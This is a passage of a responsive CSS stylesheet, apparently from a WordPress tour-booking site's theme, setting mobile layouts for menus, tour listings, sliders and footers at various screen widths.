	.top-menu #menu-page-menu li.menu-item a{font-size:14px}
	.header-content{padding:0}
	.hidden-menu{display:block}
	.menu-mobile{display:inline-block;background:#793f0d;right:0px;border-radius:3px;}
	.search-icon-mobile{display:block;position:absolute;top:50%;right:50px;margin-top:-15px;}
	.search-icon-mobile .fa{font-size:22px;line-height:30px;}
	#back-top{bottom:80px}
	.header-top-content .header-top-contact li.h-search{display:none}
	.menu-box-container{float:left;width:100%;height:100%;display:none;padding:0 57px 0 0;position:fixed;z-index:888;left:0;top:0;background:#000;
		overflow-y:auto;
	}
	.menu-box-container .top-menu{float:left;width:100%;height:100%;background:#793f0d;padding:20px 20px 40px;border-bottom:1px solid #ddd;border-right:1px solid #ddd;overflow-y:auto;}
	.top-menu #menu-page-menu{float:left;width:100%;border-top:0 solid #ddd;}
	.top-menu #menu-page-menu li.menu-item:first-child,.top-menu #menu-page-menu li.page_item:first-child{border-left:0}
	.top-menu #menu-page-menu li.menu-item,.top-menu #menu-page-menu li.page_item{border-right:0}
	.top-menu #menu-page-menu li.menu-item{float:left;width:100%;padding:0;margin:0;border-bottom:1px solid #ddd;display:block;text-align:left}
	.top-menu #menu-page-menu li.menu-item:last-child{border-bottom:0}
	.top-menu #menu-page-menu li.menu-item a{padding:10px 0;line-height:25px;font-size:15px;color:#fff!important}
	.drop-menu-mobile-2,.drop-menu-mobile{display:inline-block;position:absolute;right:0;top:3px}
	.drop-menu-mobile-2 .fa,.drop-menu-mobile .fa{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;margin:0 auto;font-size:20px;color:#fff}
	.top-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu .sub-menu{float:left;width:100%;padding:0;margin:0;position:static;top:auto;left:auto;border:0;background:transparent}
	.top-menu .sub-menu li:first-child{border-top:1px solid #333}
	.top-menu .sub-menu li:last-child{border-bottom:0!important}
	.top-menu .sub-menu li a{color:#fff!important;background:transparent!important}
	.top-menu .sub-menu .sub-menu{position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li > .sub-menu{background:transparent!important;position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu #menu-page-menu li.menu-item .sub-menu{border-bottom:0}
	.top-menu .sub-menu li .sub-menu li a{padding-left:35px!important}
	.home .top-menu #menu-page-menu li.menu-item:first-child a,.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,.top-menu #menu-page-menu li.menu-item a:hover{width:100%;background:transparent!important}
	.woocommerce-products-header h1,.page-header h1,.entry-header h1{font-size:25px}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-15px}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-15px}
	.right-sidebar-box{padding-top:0}
	.single-post .right-sidebar-box{padding-top:30px;}
	.sidebar-section h2{font-size:15px}
	.header-content-top{display:none;}
	.metaslider .caption-wrap h3{font-size:25px!important;line-height:35px!important;margin-bottom:10px!important;}
	.metaslider .caption-wrap a{height:35px!important;padding:13px 10px!important;font-size:13px!important;}
	.home-pods-content ul li{width:31.333333333333%;margin-bottom:10px;}
	.home-row{padding:15px 0;}
	.home-row.home-row1{padding-top:30px;}
	.home-list-tours ul li{width:50%;margin-bottom:10px;}
	.site{overflow-x:hidden;}
	.home-row3 .home-list-tours ul li{width:50%;}
	.home-list-tours h3.tour-name{font-size:18px;}
	.home-row4-content .home-row4-left{width:100%;}
	.home-row4-content .home-row4-right{width:100%;padding-left:0;}
	.fnb{padding-right:0!important;}
	.newsletter-form-right{padding-left:0;width:100%;padding-top:10px;}
	.newsletter-form-left{padding-left:0;width:100%;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.header-logo{position:static;left:auto;top:auto;padding:10px 0;}
	.search-icon-mobile2{display:block!important;}
	.top-menu #menu-page-menu li.menu-item a{float:left;width:100%;}
	.top-menu .sub-menu::after{content:none;}
	.archive-des-extra .des-extra-map{float:left;width:100%;margin-bottom:10px;}
	.archive-des-extra .des-extra-mota{float:right;width:100%;padding-left:0px;}
	.home-list-tours .tour-img{max-height:250px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:230px;}
}
.header-content-top-mobile{float:left;width:100%;border-bottom:1px solid #ddd;display:none;padding:5px 0;}
.header-content-top-mobile .header-lang-box{float:right;display:block;}
@media (max-width: 767px) {
.header-content-top-mobile{display:block;}
	.menu-mobile{right:0px!important;}
	.menu-box-container{padding:0 42px 0 0;}
	.footer-copyright{padding:0px 0 80px;border:0;}
	.footer-links-box{float:left;width:100%;padding-top:20px;}
	.footer-block ul.f1{padding-right:5px;}
	.footer-block h2{font-size:19px;}
	.footer-block h2::before{content:none!important;}
	.footer-block h2.footer-title{margin-bottom:0;position:relative;padding-right:20px;}
	.footer-block h2.footer-title::after{}
	.footer-block h2.footer-title.active::after{}
	.bottom-box{padding:0;left:0;bottom:0;}
	.bottom-box-content{border-top-left-radius:0;border-bottom-left-radius:0;}
	.home-list-tours .tour-detail{position:static;bottom:auto;left:auto;background:rgba(0,0,0,0.7);}
	.footer-block h2{margin-bottom:10px;}
	.footer-block{margin:0 0 15px;}
	.footer-block.footer-tripadvisor{margin:15px 0 0;}
	.footer-newsletter-box{margin:0;}
	.newsletter-form-right .btn-newsletter{top:10px;}
	.footer-bottom-left{max-width:100%;width:100%;text-align:center;margin:0 0 10px;}
	.footer-bottom-right{max-width:100%;width:100%;text-align:center;}
	.footer-bottom-right ul{text-align:center;}
	.footer-bottom-right ul li{float:none;display:inline-block;vertical-align:middle;margin:0 5px;}
	.container{padding-left:10px!important;padding-right:10px!important;}
	.row{margin-left:-10px!important;margin-right:-10px!important;}
	.fnb{padding:0!important;}
	.tour-item{width:100%;margin:0 0 15px!important;}
	.tour-content{overflow-x:auto;}
	.top-page-title h1{font-size:25px;line-height:33px;}
	.wpcf7-form .input-row.input-field{width:100%;margin:0 0 10px;}
	.post-template-singletour .main-content{padding:15px 0 20px;}
	.contact-list .contact-agency-box{width:100%;margin:0 0 15px;}
	.right-sidebar-box{padding-top:20px;}
	.related-post-list ul li{width:100%;margin:0 0 15px;}
	.related-post-list ul li img{width:100%;}
	.top-page-banner{/*height:156px;*/height:auto!important;min-height:1px!important;}
	.top-page-title{bottom:15px;}
	.tabs-title-content ul li{margin:0;float:left;width:50%;text-align:center;}
	.tabs-title-content ul li a{font-size:16px;line-height:20px;float:left;width:100%;}
	.home-list-tours ul li{width:100%!important;}
	.home-list-tours .tour-img{max-height:100%;}
	.home-pods-content ul li{height:180px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:100%;}
	.top-banner-text{font-size:21px;}
	.top-page-title-no-sidebar{top:35%;}
	.tour-des{height:auto;}
.show-itinerary{top:0;}
.tour-content h3, .tour-content h4, .tour-content h5, .tour-content h6, .travel-schedule h2, .travel-schedule h3, .travel-schedule h4, .travel-schedule h5, .travel-schedule h6{font-size:16px;}
}
@media (max-width: 640px) {
	.home-intro-title h3{font-size:16px;}
	.header-top-content .header-top-contact li a{font-size:14px;}
}
@media (max-width: 568px) {
	.posts-services-item .post-services-title a{font-size:16px;}
	.content-archive .archive-post-row .archive-post-image{width:100%;margin:0 0 10px;}
	.content-archive .archive-post-row .archive-post-content{float: left;width:100%;padding:0;}
	.home-pods-content ul li{width:48%;}
	.home-list-tours .tour-name{padding-top:0;width:100%;text-align:center;}
	.home-list-tours .tour-price{width:100%;text-align:center;padding-top:0;}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section{padding:0 15px!important;}
	.home-row4-content .home-row4-left .home-btn-tours{width:100%;padding-left:0;}
	.metaslider .caption-wrap{top:45%!important;}
	.metaslider .caption-wrap h3{font-size:23px!important;line-height:30px!important;}
	.home-row4-content .home-row4-left{padding-left:0;}
	.home-row4-avt{float:none;display:inline-block;position:static;left:auto;top:auto;}
	.home-row4-content .home-row4-left .list-address{float:none;width:100%;display:inline-block;}
	.home-row4-content .home-row4-left{text-align:center;}
	.tab-title li{margin:0 5px 5px;}
	.archive-post-row{width:100%;margin:0 0 25px;}
	.top-page-title h1{font-size:23px;}
	.top-banner-text{font-size:16px;margin-bottom:10px;}
	.top-banner-contact-tours a{height:32px;line-height:32px;font-size:14px;padding:0 10px;}

}
@media (max-width: 480px) {
	.header-top-content .header-top-contact li.header-email{display:none;}
	.metaslider .flex-control-nav{bottom:5px!important;}
}
@media (max-width: 420px) {
	.header-logo .custom-logo-link img{max-width:160px;}
	.posts-services-item .post-services-title a{font-size:14px;}
	.page-header h1, .entry-header h1{font-size:21px;}
	.ws-text{padding:10px 0 15px;}
	.wpb-wps-slider-item h3.pro_title{font-size:14px!important;padding:0;}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-5px;}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-5px;}
	.bottom-box-content{width:100%;}
	.home-list-product .product-images .product-detail-link span{font-size:13px;}
	.cat-posts-most-view{min-height:1px;}
	.cat-posts-most-view ul{padding-left:0;}
	.cat-posts-most-view ul li:first-child{position:static;top:auto;left:auto;width:100%;}
	.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:none;}
	.cat-posts-most-view ul li:last-child{padding-bottom:0;margin-bottom:5px;}
	.metaslider .caption-wrap{}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-prev, #sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-next{background:#fff!important;}
	.metaslider .caption-wrap h3{font-size:16px!important;line-height:22px!important;}
	.home-title h2{font-size:23px;}
	.home-list-tours h3.tour-name{font-size:16px;}
	.home-list-tours .tour-name{font-size:15px;font-weight:600;line-height:22px;}
	.top-page-title-no-sidebar{top:28%;}
	.top-banner-text{font-size:14px;line-height:20px;}
	.top-banner-contact-tours a{font-size:12px;}
}
@media (max-width: 375px) {
	.home-list-tours h3.tour-name{font-size:15px;}
	.tabs-title-content ul li a{font-size:15px;}
}
@media (max-width: 360px) {
	.posts-services-item .post-services-title{min-height:48px;}
	.home-pods-content ul li{height:210px;}
	.top-banner-text{font-size:13px;line-height:20px;margin-bottom:5px;}
	.top-banner-contact-tours a{font-size:11px;}
}
@media (max-width: 320px) {
	.home-list-tours h3.tour-name{font-size:14px;}
}
.home-list-list{float:left;width:100%;}
.wpcf7 form.sent .wpcf7-response-output{display:inline-block;width:100%;}